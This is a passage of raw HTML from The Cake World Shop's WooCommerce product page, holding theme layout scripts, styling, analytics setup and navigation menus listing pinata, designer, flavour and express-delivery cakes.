e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
<style></style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));}
.whb-top-bar .wd-dropdown{margin-top:1px;}
.whb-top-bar .wd-dropdown:after{height:11px;}
:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px;}
@media(max-width:1024px){
:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px;}
}
.whb-header-bottom .wd-dropdown{margin-top:6px;}
.whb-header-bottom .wd-dropdown:after{height:16px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu){margin-top:10px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after{height:20px;}
.whb-top-bar-inner{border-color:rgba(230, 230, 230, 1);border-bottom-width:1px;border-bottom-style:solid;}
.whb-general-header{border-bottom-width:0px;border-bottom-style:solid;}
.whb-9x1ytaxq7aphtb3npidp .searchform{--wd-form-height:46px;}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px;}
.whb-m34jn46a25kk7meuyybb .searchform{--wd-form-height:42px;}
.whb-header-bottom{border-bottom-width:0px;border-bottom-style:solid;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-400825799"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){ dataLayer.push(arguments); }
gtag('consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
});
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-400825799", { "groups": "GLA", "send_page_view": false });</script>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-156061 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5">
<script>gtag("event", "page_view", {send_to: "GLA"});</script>
<div class="website-wrapper">
<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation"> <ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li> <li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li> <li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li> </ul></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-text set-cont-mb-s reset-last-child">FREE SHIPPING! For all orders above ₹5999</div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj"> <a href="https://thecakeworld.shop/compare/" title="Compare products"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist"> <a href="https://thecakeworld.shop/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96"> <a href="https://thecakeworld.shop/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img fetchpriority="high" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:257px;" decoding="async"/> </a></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="whb-space-element" style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-160804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160804 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-160805" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-160805 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a> <div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"> <div class="container"> <div class="dropdown-html-placeholder wd-fill" data-id="8371"></div></div></div></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-center-menu" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-161014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161014 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Photo Cakes</span></a></li> <li id="menu-item-161015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161015 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Pinata Cakes</span></a></li> <li id="menu-item-161013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Baby Cakes</span></a></li> <li id="menu-item-161016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161016 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/desserts/" class="woodmart-nav-link"><span class="nav-link-text">Desserts</span></a></li> </ul></div><div class="wd-header-divider whb-divider-default"></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">BULK ORDERS</span></a></li> </ul></div><div class="wd-social-icons icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle text-center"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:179px;" decoding="async"/> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span>
<div class="wd-dropdown wd-dropdown-cats">
<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-161161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li id="menu-item-159949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-mega-dropdown wd-event-hover item-with-label item-label-green menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-671-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-671.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-150x150.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-300x300.jpg 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake.jpg 600w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> PINATA CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ball-pinata-cake/"> Ball Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-pinata-cake/"> Chocolate Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/golden-pinata-cake/"> Golden Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-pinata-cake/"> Unicorn Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-pinata-cake/"> Pink Pinata Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TRENDING FLAVOR CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> KitKat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rocher/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-chip-truffle-cake/"> Choco Truffle Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-150x150.png 150w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-designer-drip-cake/"> 1st Birthday Designer Drip Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/little-princess-birthday-cake/"> Little Princess Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/peony-flower-themed-cake/"> Peony Flower Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-designer-cake/"> Unicorn Designer Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/twinkle-twinkle-little-star-birthday-cake/"> Twinkle Twinkle Little Star Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a612032 elementor-widget elementor-widget-wd_image_or_svg" data-id="a612032" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-5bfd91a0 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5bfd91a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXCLUSIVE CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/order-bomb-cake-online/"> Bomb Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/photo-pulling-cake/"> Photo Pulling Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_9623 wd-hover-alt wd-style-default wd-layout-grid" id="brands_9623">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-718-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="718" class="elementor elementor-718" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-229db1fa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229db1fa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dab94c1" data-id="3dab94c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6e93505b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6e93505b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> REGULAR FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/vanilla-cake/"> Classic Vanilla Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/strawberry-cake/"> Strawberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pineapple-cake/"> Pineapple Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blueberry-cake/"> Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/"> Cosmo Mango Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/black-currant-cake/"> Blackcurrant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-cake/"> Butterscotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-cake/"> Chocolate Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors . . . </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63ecde03" data-id="63ecde03" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53fded78 elementor-widget elementor-widget-wd_extra_menu_list" data-id="53fded78" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
